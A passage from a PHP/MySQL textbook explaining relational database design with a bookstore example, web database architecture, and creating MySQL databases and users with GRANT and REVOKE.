Now THAT YOU ARE FAMILIAR WITH THE BASICS of PHP, you can begin looking at integrating a database into your scripts. As you might recall, Chapter 2, "Storing and Retrieving Data," described the advantages of using a relational database instead of a flat file. They include

- RDBMSs can provide faster access to data than flat files.
- RDBMSs can be easily queried to extract sets of data that fit certain criteria.
- RDBMSs have built-in mechanisms for dealing with concurrent access so that you, as a programmer, don't have to worry about it.
- RDBMSs provide random access to your data.
- RDBMSs have built-in privilege systems.

For some concrete examples, using a relational database allows you to quickly and easily answer queries about where your customers are from, which of your products is selling the best, or what types of customers spend the most. This information can help you improve the site to attract and keep more users but would be very difficult to distill from a flat file.

The database that you will use in this part of the book is MySQL. Before we get into MySQL specifics in the next chapter, we need to discuss

- Relational database concepts and terminology
- Designing your web database
- Web database architecture

You will learn the following in this part of the book:

• Chapter 9, "Creating Your Web Database," covers the basic configuration you will need to connect your MySQL database to the Web. You will learn how to create users, databases, tables, and indexes, and learn about MySQL's different storage engines.

- Chapter 10, "Working with Your MySQL Database," explains how to query the database and add, delete, and update records, all from the command line.
- Chapter 11, "Accessing Your MySQL Database from the Web with PHP," explains how to connect PHP and MySQL together so that you can use and administer your database from a web interface. You will learn two methods of doing this: using PHP's MySQL Improved Extension (mysqli) and using the PEAR:DB database abstraction layer.
- Chapter 12, "Advanced MySQL Administration," covers MySQL administration in more detail, including details of the privilege system, security, and optimization.
- Chapter 13, "Advanced MySQL Programming," covers the storage engines in more detail, including coverage of transactions, full text search, and stored procedures.

## **Relational Database Concepts**

Relational databases are, by far, the most commonly used type of database. They depend on a sound theoretical basis in relational algebra. You don't need to understand relational theory to use a relational database (which is a good thing), but you do need to understand some basic database concepts.

### Tables

Relational databases are made up of relations, more commonly called *tables*. A table is exactly what it sounds like—a table of data. If you've used an electronic spreadsheet, you've already used a table.

Look at the sample table in Figure 8.1. It contains the names and addresses of the customers of a bookstore named Book-O-Rama.

| CustomerID Name |                 | Address            | City         |
|-----------------|-----------------|--------------------|--------------|
| 1               | Julie Smith     | 25 Oak Street      | Airport West |
| 2               | Alan Wong       | 1/47 Haines Avenue | Box Hill     |
| 3               | Michelle Arthur | 357 North Road     | Yarraville   |

#### CUSTOMERS

Figure 8.1 Book-O-Rama's customer details are stored in a table.

The table has a name (Customers); a number of columns, each corresponding to a different piece of data; and rows that correspond to individual customers.

### Columns

Each column in the table has a unique name and contains different data. Additionally, each column has an associated data type. For instance, in the Customers table in Figure 8.1, you can see that CustomerID is an integer and the other three columns are strings. Columns are sometimes called *fields* or *attributes*.

### Rows

Each row in the table represents a different customer. Because of the tabular format, each row has the same attributes. Rows are also called *records* or *tuples*.

### Values

Each row consists of a set of individual values that correspond to columns. Each value must have the data type specified by its column.

### Keys

You need to have a way of identifying each specific customer. Names usually aren't a very good way of doing this. If you have a common name, you probably understand why. Consider Julie Smith from the Customers table, for example. If you open your telephone directory, you may find too many listings of that name to count.

You could distinguish Julie in several ways. Chances are, she's the only Julie Smith living at her address. Talking about "Julie Smith, of 25 Oak Street, Airport West" is pretty cumbersome and sounds too much like legalese. It also requires using more than one column in the table.

What we have done in this example, and what you will likely do in your applications, is assign a unique CustomerID. This is the same principle that leads to your having a unique bank account number or club membership number. It makes storing your details in a database easier. An artificially assigned identification number can be guaranteed to be unique. Few pieces of real information, even if used in combination, have this property.

The identifying column in a table is called the *key* or the *primary key*. A key can also consist of multiple columns. If, for example, you choose to refer to Julie as "Julie Smith, of 25 Oak Street, Airport West," the key would consist of the Name, Address, and City columns and could not be guaranteed to be unique.

Databases usually consist of multiple tables and use a key as a reference from one table to another. Figure 8.2 shows a second table added to the database. This one stores orders placed by customers. Each row in the Orders table represents a single order, placed by a single customer. You know who the customer is because you store her CustomerID. You can look at the order with OrderID 2, for example, and see that the customer with CustomerID 1 placed it. If you then look at the Customers table, you can see that CustomerID 1 refers to Julie Smith.

| CustomerID        | Name            | Address            | City         |
|-------------------|-----------------|--------------------|--------------|
| 1                 | Julie Smith     | 25 Oak Street      | Airport West |
|                   |                 |                    |              |
| 2                 | Alan Wong       | 1/47 Haines Avenue | Box Hill     |
| 3                 | Michelle Arthur | 357 North Road     | Yarraville   |
| $\sim$            |                 |                    |              |
| ORDERS<br>OrderID | CustomerID      | Amount             | Date         |
| OrderID           |                 |                    |              |
| 1                 | 3               | 27.50              | 02-Apr2007   |
| OrderID 1<br>2    |                 |                    |              |
| OrderID 1         | 3               | 27.50              | 02-Apr2007   |

CUSTOMERS



The relational database term for this relationship is *foreign key*. CustomerID is the primary key in Customers, but when it appears in another table, such as Orders, it is referred to as a foreign key.

You might wonder why we chose to have two separate tables. Why not just store Julie's address in the Orders table? We explore this issue in more detail in the next section.

### Schemas

The complete set of table designs for a database is called the database *schema*. It is akin to a blueprint for the database. A schema should show the tables along with their columns, and the primary key of each table and any foreign keys. A schema does not include any data, but you might want to show sample data with your schema to explain what it is for. The schema can be shown in informal diagrams as we have done, in *entity relationship diagrams* (which are not covered in this book), or in a text form, such as

```
Customers (CustomerID, Name, Address, City)
```

Orders(OrderID, CustomerID, Amount, Date)

Underlined terms in the schema are primary keys in the relation in which they are underlined. Italic terms are foreign keys in the relation in which they appear italic.

### Relationships

Foreign keys represent a relationship between data in two tables. For example, the link from Orders to Customers represents a relationship between a row in the Orders table and a row in the Customers table.

Three basic kinds of relationships exist in a relational database. They are classified according to the number of elements on each side of the relationship. Relationships can be either one-to-one, one-to-many, or many-to-many.

A one-to-one relationship means that one of each thing is used in the relationship. For example, if you put addresses in a separate table from Customers, they would have a one-to-one relationship between them. You could have a foreign key from Addresses to Customers or the other way around (both are not required).

In a one-to-many relationship, one row in one table is linked to many rows in another table. In this example, one Customer might place many Orders. In these relationships, the table that contains the many rows has a foreign key to the table with the one row. Here, we put the CustomerID into the Order table to show the relationship.

In a many-to-many relationship, many rows in one table are linked to many rows in another table. For example, if you have two tables, Books and Authors, you might find that one book was written by two coauthors, each of whom had written other books, on their own or possibly with other authors. This type of relationship usually gets a table all to itself, so you might have Books, Authors, and Books\_Authors. This third table would contain only the keys of the other tables as foreign keys in pairs, to show which authors are involved with which books.

## Designing Your Web Database

Knowing when you need a new table and what the key should be can be something of an art. You can read reams of information about entity relationship diagrams and database normalization, which are beyond the scope of this book. Most of the time, however, you can follow a few basic design principles. Let's consider them in the context of Book-O-Rama.

### Think About the Real-World Objects You Are Modeling

When you create a database, you are usually modeling real-world items and relationships and storing information about those objects and relationships.

Generally, each class of real-world objects you model needs its own table. Think about it: You want to store the same information about all your customers. If a set of data has the same "shape," you can easily create a table corresponding to that data.

In the Book-O-Rama example, you want to store information about customers, the books that you sell, and details of the orders. The customers all have names and addresses. Each order has a date, a total amount, and a set of books that were ordered. Each book has an International Standard Book Number (ISBN), an author, a title, and a price.

This set of information suggests you need at least three tables in this database: Customers, Orders, and Books. This initial schema is shown in Figure 8.3.

| CustomerID | Name            | Address            | City         |
|------------|-----------------|--------------------|--------------|
| 1          | Julie Smith     | 25 Oak Street      | Airport West |
| 2          | Alan Wong       | 1/47 Haines Avenue | Box Hill     |
| 3          | Michelle Arthur | 357 North Road     | Yarraville   |
| K          |                 |                    |              |
| ORDERS     |                 |                    |              |

| CUSTOMERS |
|-----------|
|-----------|

| OrderID | CustomerID | Amount | Date        |
|---------|------------|--------|-------------|
| 1       | 3          | 27.50  | 02-Apr2007  |
| 2       | 1          | 12.99  | 15-Apr-2007 |
| 3       | 2          | 74.00  | 19-Apr-2007 |
| 4       | 3          | 6.99   | 01-May-2007 |

#### BOOKS

| ISBN          | Author         | Title                              | Price |
|---------------|----------------|------------------------------------|-------|
| 0-672-31697-8 | Michael Morgan | Java 2 for Professional Developers | 34.99 |
| 0-672-31745-1 | Thomas Down    | Installing GNU/Linux               | 24.99 |
| 0-672-31509-2 | Pruitt.et al.  | Teach Yourself GIMP in 24 Hours    | 24.99 |

Figure 8.3 The initial schema consists of Customers, Orders, and Books.

At present, you can't tell from the model which books were ordered in each order. We will deal with this situation shortly.

### Avoid Storing Redundant Data

Earlier, we asked the question: "Why not just store Julie Smith's address in the Orders table?"

If Julie orders from Book-O-Rama on a number of occasions, which you hope she will, you will end up storing her data multiple times. You might end up with an Orders table that looks like the one shown in Figure 8.4.

| OrderID | Amount | Date        | CustomerID | Name        | Address       | City         |
|---------|--------|-------------|------------|-------------|---------------|--------------|
| 12      | 199.50 | 25-Apr-2007 | 1          | Julie Smith | 25 Oak Street | Airport West |
| 13      | 43.00  | 29-Apr-2007 | 1          | Julie Smith | 25 Oak Street | Airport West |
| 14      | 15.99  | 30-Apr-2007 | 1          | Julie Smith | 25 Oak Street | Airport West |
| 15      | 23.75  | 01-May-2007 | 1          | Julie Smith | 25 Oak Street | Airport West |

Figure 8.4 A database design that stores redundant data takes up extra space and can cause anomalies in the data.

Such a design creates two basic problems:

- It's a waste of space. Why store Julie's details three times if you need to store them only once?
- It can lead to *update anomalies*—that is, situations in which you change the database and end up with inconsistent data. The integrity of the data is violated, and you no longer know which data is correct and which is incorrect. This scenario generally leads to losing information.

Three kinds of update anomalies need to be avoided: modification, insertion, and deletion anomalies.

If Julie moves to a new house while she has pending orders, you will need to update her address in three places instead of one, doing three times as much work. You might easily overlook this fact and change her address in only one place, leading to inconsistent data in the database (a very bad thing). These problems are called *modification anomalies* because they occur when you are trying to modify the database.

With this design, you need to insert Julie's details every time you take an order, so each time you must make sure that her details are consistent with the existing rows in the table. If you don't check, you might end up with two rows of conflicting information about Julie. For example, one row might indicate that Julie lives in Airport West, and another might indicate she lives in Airport. This scenario is called an *insertion anomaly* because it occurs when data is being inserted.

The third kind of anomaly is called a *deletion anomaly* because it occurs (surprise, surprise) when you are deleting rows from the database. For example, imagine that after an order has been shipped, you delete it from the database. After all Julie's current orders have been filled, they are all deleted from the Orders table. This means that you no longer have a record of Julie's address. You can't send her any special offers, and the next time she wants to order something from Book-O-Rama, you have to get her details all over again.

Generally, you should design your database so that none of these anomalies occur.

### **Use Atomic Column Values**

Using atomic column values means that in each attribute in each row, you store only one thing. For example, you need to know what books make up each order. You could do this in several ways.

One solution would be to add a column to the Orders table listing all the books that have been ordered, as shown in Figure 8.5.

| OrderID | CustomerID | Amount | Date        | Books Ordered                               |
|---------|------------|--------|-------------|---------------------------------------------|
| 1       | 3          | 27.50  | 02-Apr-2007 | 0-672-31697-8                               |
| 2       | 1          | 12.99  | 15-Apr-2007 | 0-672-31745-1. 0-672-31509-2                |
| 3       | 2          | 74.00  | 19-Apr-2007 | 0-672-31697-8                               |
| 4       | 3          | 6.99   | 01-May-2007 | 0-672-31745-1. 0-672-31509-2. 0-672-31697-8 |

#### ORDERS

Figure 8.5 With this design, the Books Ordered attribute in each row has multiple values.

This solution isn't a good idea for a few reasons. What you're really doing is nesting a whole table inside one column—a table that relates orders to books. When you set up your columns this way, it becomes more difficult to answer such questions as "How many copies of *Java 2 for Professional Developers* have been ordered?" The system can no longer just count the matching fields. Instead, it has to parse each attribute value to see whether it contains a match anywhere inside it.

Because you're really creating a table-inside-a-table, you should really just create that new table. This new table, called Order\_Items, is shown in Figure 8.6.

| OrderID | ISBN          | Quantity |
|---------|---------------|----------|
| 1       | 0-672-31697-8 | 1        |
| 2       | 0-672-31745-1 | 2        |
| 2       | 0-672-31509-2 | 1        |
| 3       | 0-672-31697-8 | 1        |
| 4       | 0-672-31745-1 | 1        |
| 4       | 0-672-31509-2 | 2        |
| 4       | 0-672-31697-8 | 1        |

ORDER\_ITEMS

Figure 8.6 This design makes it easier to search for particular books that have been ordered.

This table provides a link between the Orders and Books tables. This type of table is common when a many-to-many relationship exists between two objects; in this case, one order might consist of many books, and each book can be ordered by many people.

#### **Choose Sensible Keys**

Make sure that the keys you choose are unique. In this case, we created a special key for customers (CustomerID) and for orders (OrderID) because these real-world objects might not naturally have an identifier that can be guaranteed to be unique. You don't need to create a unique identifier for books; this has already been done, in the form of an ISBN. For Order\_Item, you can add an extra key if you want, but the combination of the two attributes OrderID and ISBN are unique as long as more than one copy of the same book in an order is treated as one row. For this reason, the table Order\_Items has a Quantity column.

#### Think About What You Want to Ask the Database

Continuing from the previous section, think about what questions you want the database to answer. (For example, what are Book-O-Rama's best-selling books?) Make sure that the database contains all the data required and that the appropriate links exist between tables to answer the questions you have.

### Avoid Designs with Many Empty Attributes

If you wanted to add book reviews to the database, you could do so in at least two ways. These two approaches are shown in Figure 8.7.

| ISBN          | Author         | Title                              | Price | Review |
|---------------|----------------|------------------------------------|-------|--------|
| 0-672-31697-8 | Michael Morgan | Java 2 for Professional Developers | 34.99 |        |
| 0-672-31745-1 | Thomas Down    | Installing GNU/Linux               | 24.99 |        |
| 0-672-31509-2 | Pruitt.et al.  | Teach Yourself GIMP in 24 Hours    | 24.99 |        |

#### BOOKS

#### BOOKS\_REVIEWS

| ISBN | Review |
|------|--------|
|      |        |

Figure 8.7 To add reviews, you can either add a Review column to the Books table or add a table specifically for reviews.

The first way means adding a Review column to the Books table. This way, there is a field for the Review to be added for each book. If many books are in the database, and the reviewer doesn't plan to review them all, many rows won't have a value in this attribute. This is called *having a null value*.

Having many null values in your database is a bad idea. It wastes storage space and causes problems when working out totals and other functions on numerical columns. When a user sees a null in a table, he doesn't know whether it's because this attribute is irrelevant, whether the database contains a mistake, or whether the data just hasn't been entered yet.

You can generally avoid problems with many nulls by using an alternate design. In this case, you can use the second design proposed in Figure 8.7. Here, only books with a review are listed in the Book\_Reviews table, along with their reviews.

Note that this design is based on the idea of having a single in-house reviewer; that is, a one-to-one relationship exists between Books and Reviews. If you want to include many reviews of the same book, this would be a one-to-many relationship, and you would need to go with the second design option. Also, with one review per book, you can use the ISBN as the primary key in the Book\_Reviews table. If you have multiple reviews per book, you should introduce a unique identifier for each.

#### Summary of Table Types

You will usually find that your database design ends up consisting of two kinds of tables:

- Simple tables that describe a real-world object. They might also contain keys to other simple objects with which they have a one-to-one or one-to-many relationship. For example, one customer might have many orders, but an order is placed by a single customer. Thus, you put a reference to the customer in the order.
- Linking tables that describe a many-to-many relationship between two real objects such as the relationship between Orders and Books. These tables are often associated with some kind of real-world transaction.

## Web Database Architecture

Now that we've discussed the internal architecture of the database, we can look at the external architecture of a web database system and discuss the methodology for developing a web database system.

The basic operation of a web server is shown in Figure 8.8. This system consists of two objects: a web browser and a web server. A communication link is required between them. A web browser makes a request of the server. The server sends back a response. This architecture suits a server delivering static pages well. The architecture that delivers a database-backed website, however, is somewhat more complex.



Figure 8.8 The client/server relationship between a web browser and web server requires communication.

The web database applications you will build in this book follow a general web database structure like the one shown in Figure 8.9. Most of this structure should already be familiar to you.



Figure 8.9 The basic web database architecture consists of the web browser, web server, scripting engine, and database server.

A typical web database transaction consists of the following stages, which are numbered in Figure 8.9. Let's examine the stages in the context of the Book-O-Rama example:

- 1. A user's web browser issues an HTTP request for a particular web page. For example, using an HTML form, she might have requested a search for all the books at Book-O-Rama written by Laura Thomson. The search results page is called results.php.
- 2. The web server receives the request for results.php, retrieves the file, and passes it to the PHP engine for processing.
- 3. The PHP engine begins parsing the script. Inside the script is a command to connect to the database and execute a query (perform the search for books). PHP opens a connection to the MySQL server and sends on the appropriate query.
- 4. The MySQL server receives the database query, processes it, and sends the results a list of books—back to the PHP engine.
- 5. The PHP engine finishes running the script, which usually involves formatting the query results nicely in HTML. It then returns the resulting HTML to the web server.
- 6. The web server passes the HTML back to the browser, where the user can see the list of books she requested.

The process is basically the same regardless of which scripting engine or database server you use. Often the web server software, PHP engine, and database server all run on the same machine. However, it is also quite common for the database server to run on a different machine. You might do this for reasons of security, increased capacity, or load spreading. From a development perspective, this approach is much the same to work with, but it might offer some significant advantages in performance.

As your applications increase in size and complexity, you will begin to separate your PHP applications into tiers—typically, a database layer that interfaces to MySQL, a business logic layer that contains the core of the application, and a presentation layer that manages the HTML output. However, the basic architecture shown in Figure 8.9 still holds; you just add more structure to the PHP section.

## **Further Reading**

In this chapter, we covered some guidelines for relational database design. If you want to delve into the theory behind relational databases, you can try reading books by some of the relational gurus such as C.J. Date. Be warned, however, that the material can be comparatively theoretical and might not be immediately relevant to a commercial web developer. The average web database tends not to be that complicated.

## Next

In the next chapter, you start setting up your MySQL database. First, you learn how to set up a MySQL database for the web, how to query it, and then how to query it from PHP.

# 9

## Creating Your Web Database

N THIS CHAPTER, WE EXPLAIN HOW TO set up a MySQL database for use on a website. Key topics covered in this chapter include

- Creating a database
- Setting up users and privileges
- Introducing the privilege system
- Creating database tables
- Creating indexes
- Choosing column types in MySQL

In this chapter, we follow through with the Book-O-Rama online bookstore application discussed in the preceding chapter. As a reminder, here is the schema for the Book-O-Rama application:

Customers(<u>CustomerID</u>, Name, Address, City) Orders(<u>OrderID</u>, *CustomerID*, Amount, Date) Books(<u>ISBN</u>, Author, Title, Price) Order\_Items(<u>OrderID</u>, <u>ISBN</u>, Quantity)

Book\_Reviews(ISBN, Reviews)

Remember that each primary key is underlined and each foreign key is italic.

To use the material in this section, you must have access to MySQL. This usually means that you have completed the basic install of MySQL on your web server. This step includes

- Installing the files
- Setting up a user for MySQL to run as

- Setting up your path
- Running mysql\_install\_db, if required
- Setting the root password
- Deleting the anonymous user and test database
- Starting the MySQL server for the first time and setting it up to run automatically

If you've completed all these tasks, you can go right ahead and read this chapter. If you haven't, you can find instructions on how to do these things in Appendix A, "Installing PHP and MySQL."

If you have problems at any point in this chapter, your MySQL system might not be set up correctly. If that is the case, refer to this list and Appendix A to make sure that your setup is correct.

You should also have access to MySQL on a machine that you do not administer, such as a web hosting service, a machine at your workplace, and so on.

If this is the case, to work through the examples or to create your own database, you need to have your administrator set up a user and database for you to work with and tell you the username, password, and database name she has assigned to you.

You can either skip the sections of this chapter that explain how to set up users and databases or read them to better explain what you need to your system administrator. As a typical user, you cannot execute the commands to create users and databases. The examples in this chapter were built and tested with the latest MySQL 5.1 version at the time of writing. Some earlier versions of MySQL have less functionality. You should install or upgrade to the most current stable release at the time of reading. You can download the current release from the MySQL site at http://www.mysql.com. In this book, we interact with MySQL using a command-line client called the MySQL monitor, which comes with every MySQL installation. However, you can use other clients. If you are using MySQL in a hosted web environment, for example, system administrators will often provide the phpMyAdmin browser-based interface for you to use. Different GUI clients obviously involve slightly different procedures from what we describe here, but you should be able to adapt these instructions fairly easily.

## Using the MySQL Monitor

In the MySQL examples in this chapter and the next, each command ends with a semicolon (;). It tells MySQL to execute the command. If you leave off the semicolon, nothing will happen. This is a common problem for new users.

As a result of leaving off the semicolon, you can have new lines in the middle of a command. We used this scheme to make the examples easier to read. You can see where

we have used this approach because MySQL provides a continuation symbol; it's an arrow that looks like this:

```
mysql> grant select
    ->
```

This symbol means MySQL expects more input. Until you type the semicolon, you get these characters each time you press Enter.

Another point to note is that SQL statements are not case sensitive, but database and table names can be (more on this topic later).

## Logging In to MySQL

To log in to MySQL, go to a command-line interface on your machine and type the following:

```
mysql -h hostname -u username -p
```

The mysql command invokes the MySQL monitor, which is a command-line client that connects you to the MySQL server.

The -h switch specifies the host to which you want to connect—that is, the machine on which the MySQL server is running. If you're running this command on the same machine as the MySQL server, you can leave out this switch and the *hostname* parameter. If not, you should replace the *hostname* parameter with the name of the machine where the MySQL server is running.

The -u switch specifies the *username* you want to connect as. If you do not specify, the default will be the username you are logged in to the operating system as.

If you have installed MySQL on your own machine or server, you need to log in as root and create the database we'll use in this section. Assuming that you have a clean install, root is the only user you'll have to begin with. If you are using MySQL on a machine administered by somebody else, use the username that person gave you.

The -p switch tells the server you want to connect using a password. You can leave it out if a password has not been set for the user you are logging in as.

If you are logging in as root and have not set a password for root, we strongly recommend that you visit Appendix A right now. Without a root password, your system is insecure.

You don't need to include the password on this line. The MySQL server will ask you for it. In fact, it's better if you don't include it here. If you enter the password on the command line, it will appear as plain text on the screen and will be quite simple for other users to discover.

After you enter the previous command, you should get a response something like this:

Enter password:

(If this command doesn't work, verify that the MySQL server is running and the mysql command is somewhere in your path.)

You should then enter your password. If all goes well, you should see a response something like this:

Welcome to the MySQL monitor. Commands end with ; or  $\g.$ Your MySQL connection id is 1 to server version: 5.1.25-rc-community MySQL Community Server (GPL)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql>

On your own machine, if you don't get a response similar to this, make sure that you have run mysql\_install\_db if required, you have set the root password, and you've typed it in correctly. If it isn't your machine, make sure that you typed in the password correctly.

You should now be at a MySQL command prompt, ready to create the database. If you are using your own machine, follow the guidelines in the next section. If you are using somebody else's machine, these steps should already have been done for you. You can jump ahead to the "Using the Right Database" section. You might want to read the intervening sections for general background, but you cannot run the commands specified there. (Or at least you shouldn't be able to!)

## Creating Databases and Users

The MySQL database system can support many different databases. You will generally have one database per application. In the Book-o-Rama example, the database will be called books.

Creating the database is the easiest part. At the MySQL command prompt, type

```
mysql> create database dbname;
```

You should substitute the name of the database you want to create for *dbname*. To begin creating the Book-O-Rama example, create a database called books.

That's it. You should see a response like this (the time to execute will likely be different):

Query OK, 1 row affected (0.0 sec)

This means everything has worked. If you don't get this response, make sure that you typed the semicolon at the end of the line. A semicolon tells MySQL that you are finished, and it should actually execute the command.

## Setting Up Users and Privileges

A MySQL system can have many users. The root user should generally be used for administration purposes only, for security reasons. For each user who needs to use the system, you need to set up an account and password. They do not need to be the same as usernames and passwords outside MySQL (for example, Unix or NT usernames and passwords). The same principle applies to root. Having different passwords for the system and for MySQL is a good idea, especially when it comes to the root password.

Setting up passwords for users isn't compulsory, but we strongly recommend that you set up passwords for all the users you create. For the purposes of setting up a web database, it's a good idea to set up at least one user per web application. You might ask, "Why would I want to do this?" The answer lies in privileges.

## Introducing MySQL's Privilege System

One of the best features of MySQL is that it supports a sophisticated privilege system. A *privilege* is the right to perform a particular action on a particular object and is associated with a particular user. The concept is similar to file permissions. When you create a user within MySQL, you grant her a set of privileges to specify what she can and cannot do within the system.

#### Principle of Least Privilege

The principle of least privilege can be used to improve the security of any computer system. It's a basic but important principle that is often overlooked. The principle is as follows:

A user (or process) should have the lowest level of privilege required to perform his assigned task.

It applies in MySQL as it does elsewhere. For example, to run queries from the Web, a user does not need all the privileges to which root has access. You should therefore create another user who has only the necessary privileges to access the database you just created.

#### User Setup: The GRANT Command

The GRANT and REVOKE commands enable you to give rights to and take them away from MySQL users at these four levels of privilege:

- Global
- Database
- Table
- Column

We see shortly how each can be applied.

The GRANT command creates users and gives them privileges. The general form of the GRANT command is

```
GRANT privileges [columns]
ON item
TO user_name [IDENTIFIED BY 'password']
[REQUIRE ssl_options]
[WITH [GRANT OPTION | limit_options] ]
```

The clauses in square brackets are optional. There are a number of placeholders in this syntax. The first, *privileges*, should be a comma-separated list of privileges. MySQL has a defined set of such privileges, which are described in the next section.

The *columns* placeholder is optional. You can use it to specify privileges on a column-by-column basis. You can use a single column name or a comma-separated list of column names.

The *item* placeholder is the database or table to which the new privileges apply. You can grant privileges on all the databases by specifying \*.\* as the *item*. This is called granting *global* privileges. You can also do this by specifying \* alone if you are not using any particular database. More commonly, you can specify all tables in a database as *dbname*.\*, on a single table as *dbname.tablename*, or on specific columns by specifying *dbname.tablename* and some specific columns in the *columns* placeholder. These examples represent the three other levels of privilege available: *database, table, and column,* respectively. If you are using a specific database when you issue this command, *tablename* on its own will be interpreted as a table in the current database.

The user\_name should be the name you want the user to log in as in MySQL. Remember that it does not have to be the same as a system login name. The user\_name in MySQL can also contain a hostname. You can use this to differentiate between, say, laura (interpreted as laura@localhost) and laura@somewhere.com. This capability is quite useful because users from different domains often have the same name. It also increases security because you can specify where users can connect from, and even which tables or databases they can access from a particular location.

The *password* placeholder should be the password you want the user to log in with. The usual rules for selecting passwords apply. We discuss security more later, but a password should not be easily guessable. This means that a password should not be a dictionary word or the same as the username. Ideally, it should contain a mixture of upper- and lowercase and nonalphabetic characters.

The REQUIRE clause allows you to specify that the user must connect via Secure Sockets Layer (SSL) and specify other SSL options. For more information on SSL connections to MySQL, refer to the MySQL manual.

The WITH GRANT OPTION option, if specified, allows the specified user to grant her own privileges to others.

You can instead specify the WITH clause as

MAX\_QUERIES\_PER\_HOUR n

```
Or
MAX_UPDATES_PER_HOUR n
Or
MAX_CONNECTIONS_PER_HOUR n
```

These clauses allow you to limit the number of queries, updates, or connections per hour a user may make. They can be useful for limiting individual user load on shared systems.

Privileges are stored in five system tables, in the database called mysql.These five tables are called mysql.user, mysql.db, mysql.host, mysql.tables\_priv, and mysql.columns\_priv.As an alternative to GRANT, you can alter these tables directly. We discuss exactly how these tables work and how you can alter them directly in Chapter 12, "Advanced MySQL Administration."

#### Types and Levels of Privileges

Three basic types of privileges exist in MySQL: privileges suitable for granting to regular users, privileges suitable for administrators, and a couple of special privileges. Any user can be granted any of these privileges, but it's usually sensible to restrict the administrator type privileges to administrators, according to the principle of least privilege.

You should grant privileges to users only for the databases and tables they need to use. You should not grant access to the mysql database to anyone except an administrator. This is the place where all the users, passwords, and so on are stored. (We look at this database in Chapter 12.)

Privileges for regular users directly relate to specific types of SQL commands and whether a user is allowed to run them. We discuss these SQL commands in detail in the next chapter. For now, let's look at a conceptual description of what they do. The basic user privileges are shown in Table 9.1. The items under the Applies To column are the objects to which privileges of this type can be granted.

| Table 9.1Privileges for Users |  |
|-------------------------------|--|
|-------------------------------|--|

| Privilege | Applies To      | Description                                                                                                    |
|-----------|-----------------|----------------------------------------------------------------------------------------------------|
| SELECT    | tables, columns | Allows users to select rows (records) from tables.                                                                                                    |
| INSERT    | tables, columns | Allows users to insert new rows into tables.                                                                                                    |
| UPDATE    | tables, columns | Allows users to modify values in existing table rows.                                                                                                    |
| DELETE    | tables          | Allows users to delete existing table rows.                                                                                                    |
| INDEX     | tables          | Allows users to create and drop indexes on particular tables.                                                                                                 |
| ALTER     | tables          | Allows users to alter the structure of existing tables by, for<br>example, adding columns, renaming columns or tables, and<br>changing data types of columns. |

| Table 9.1 Col | itinued           |                                                                                                    |
|---------------|-------------------|----------------------------------------------------------------------------------------------------|
| Privilege     | Applies To        | Description                                                                                                    |
| CREATE        | databases, tables | Allows users to create new databases or tables. If a particular database or table is specified in GRANT, they can only create that database or table, which means they will have to drop it first. |
| DROP          | databases, tables | Allows users to drop (delete) databases or tables.                                                                                                    |

Table 9.1 Continued

Most of the privileges for regular users are relatively harmless in terms of system security. The ALTER privilege can be used to work around the privilege system by renaming tables, but it is widely needed by users. Security is always a trade-off between usability and safety. You should make your own decision when it comes to ALTER, but it is often granted to users.

In addition to the privileges listed in Table 9.1, the REFERENCES and EXECUTE privileges are currently unused, and a GRANT privilege is granted with WITH GRANT OPTION rather than in the *privileges* list.

Table 9.2 shows the privileges suitable for use by administrative users.

| Privilege               | Description                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| CREATE TEMPORARY TABLES | Allows an administrator to use the keyword TEMPORARY in a CREATE TABLE statement.                                                                                      |
| FILE                    | Allows data to be read into tables from files and vice versa.                                                                                                    |
| LOCK TABLES             | Allows the explicit use of a LOCK TABLES statement.                                                                                                    |
| PROCESS                 | Allows an administrator to view server processes belong-<br>ing to all users.                                                                                          |
| RELOAD                  | Allows an administrator to reload grant tables and flush privileges, hosts, logs, and tables.                                                                          |
| REPLICATION CLIENT      | Allows use of SHOW STATUS on replication masters and slaves. Replication is explained in Chapter 12.                                                                   |
| REPLICATION SLAVE       | Allows replication slave servers to connect to the master server. Replication is explained in Chapter 12.                                                              |
| SHOW DATABASES          | Allows a list of all databases to be seen with a SHOW<br>DATABASES statement. Without this privilege, users see<br>only databases on which they have other privileges. |
| SHUTDOWN                | Allows an administrator to shut down the MySQL server.                                                                                                    |
| SUPER                   | Allows an administrator to kill threads belonging to any user.                                                                                                    |

Table 9.2Privileges for Administrators

You are able to grant these privileges to nonadministrators, but you should use extreme caution if you are considering doing so.

The FILE privilege is a bit different. It is useful for users because loading data from files can save a lot of time re-entering data each time to get it into the database. However, file loading can be used to load any file that the MySQL server can see, including databases belonging to other users and, potentially, password files. Grant this privilege with caution or offer to load the data for the user.

Two special privileges also exist, and they are shown in Table 9.3.

Table 9.3Special Privileges

| Privilege | Description                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| ALL       | Grants all the privileges listed in Tables 9.1 and 9.2. You can also write ALL PRIVILEGES instead of ALL.                                                           |
| USAGE     | Grants no privileges. This privilege creates a user and allows her to log on, but it doesn't allow her to do anything. Usually, you will add more privileges later. |

#### The REVOKE Command

The opposite of GRANT is REVOKE. You use it to take privileges away from a user. It is similar to GRANT in syntax:

```
REVOKE privileges [(columns)]
ON item
FROM user_name
```

If you have given the WITH GRANT OPTION clause, you can revoke this (along with all other privileges) by adding

```
REVOKE All PRIVILEGES, GRANT
FROM user_name
```

#### Examples Using GRANT and REVOKE

To set up an administrator, you can type

```
mysql> grant all
   -> on *
   -> to fred identified by `mnb123'
   -> with grant option;
```

This command grants all privileges on all databases to a user called Fred with the password mnb123 and allows him to pass on those privileges.

Chances are you don't want this user in your system, so go ahead and revoke him:

```
mysql> revoke all privileges, grant
    -> from fred;
```

Now you can set up a regular user with no privileges:

```
mysql> grant usage
    -> on books.*
    -> to sally identified by `magic123';
```

After talking to Sally, you know a bit more about what she wants to do, so you can give her the appropriate privileges:

```
mysql> grant select, insert, update, delete, index, alter, create, drop
    -> on books.*
    -> to sally;
```

Note that you don't need to specify Sally's password to give her privileges.

If you decide that Sally has been up to something in the database, you might decide to reduce her privileges:

```
mysql> revoke alter, create, drop
    -> on books.*
    -> from sally;
```

And later, when she doesn't need to use the database any more, you can revoke her privileges altogether:

```
mysql> revoke all
    -> on books.*
    -> from sally;
```

## Setting Up a User for the Web

You need to set up a user for your PHP scripts to connect to MySQL. Again, you can apply the privilege of least principle: What should the scripts be able to do?

